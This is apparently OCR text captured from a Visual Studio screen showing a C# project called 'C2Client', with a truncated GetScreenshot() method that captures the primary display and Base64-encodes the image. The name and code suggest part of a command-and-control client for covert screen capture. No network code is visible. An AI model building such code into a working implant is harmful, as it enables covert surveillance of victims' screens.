 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) C2Client Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Data Sources
Program.cs
C2Client C2Client.Program GetScreenshot()
980 Bitmap captureBitmap = new Bitmap(Screen.PrimaryScreen.Bound
981 Screen.PrimaryScreen.Bounds.Height, PixelForm
982
983 Rectangle captureRectangle = Screen.PrimaryScreen.Bounds;
984 Graphics captureGraphics = Graphics.FromImage(captureBitmap)
985 //Console.WriteLine( captureRectangle.Size);
986 captureGraphics.CopyFromScreen(captureRectangle.Left, captur
987 ImageConverter ic = new ImageConverter();
988 byte[] imagebytes = (byte[])ic.ConvertTo(captureBitmap, type
989
(local variable) byte[] imagebytes
990 string encodedimage= Convert.ToBase64String(imagebytes);
991 //Console.WriteLine(encodedimage);
992 return encodedimage;
207 % 0 1
Output
Show output from: Source Control - Git
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'C2Client' (1 of 1 project)
C2Client
Properties
References
App.config
Program.cs
Solution Explorer Team Explorer
Properties
Ready Ln 1 Col 1 Ch 1 INS Add to Source Control
ENG 15:21